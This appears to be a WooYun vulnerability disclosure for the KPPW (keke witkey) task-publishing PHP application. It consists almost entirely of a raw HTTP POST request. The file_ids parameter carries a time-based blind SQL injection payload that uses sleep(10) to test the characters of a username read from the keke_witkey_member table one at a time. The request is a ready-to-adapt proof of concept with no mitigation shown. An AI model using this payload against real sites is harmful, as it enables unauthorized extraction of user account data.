 POST /kppw/index.php?do=pubtask&id=1&step=step2 HTTP/1.1
Host: 127.0.0.1
Proxy-Connection: keep-alive
Content-Length: 135
Accept: application/json, text/javascript, */*; q=0.01
Origin: http://127.0.0.1
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 6.2; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/43.0.2357.132 Safari/537.36
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
DNT: 1
Referer: http://127.0.0.1/kppw/index.php?do=pubtask&id=1&step=step2
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8
Cookie: PHPSESSID=9nsmihbknck0v297j3h6gtqet7
step2=step2&formhash=f199d9&indus_pid=3&indus_id=130&txt_title=123&tar_content=%3Cp%3E123123%3C%2Fp%3E&file_ids=1) and
if((ascii(concat((select username from keke_witkey_member limit 1),1,1)))=97,sleep(10),2);#)&txt_mobile=13987654321
www.wooyun.org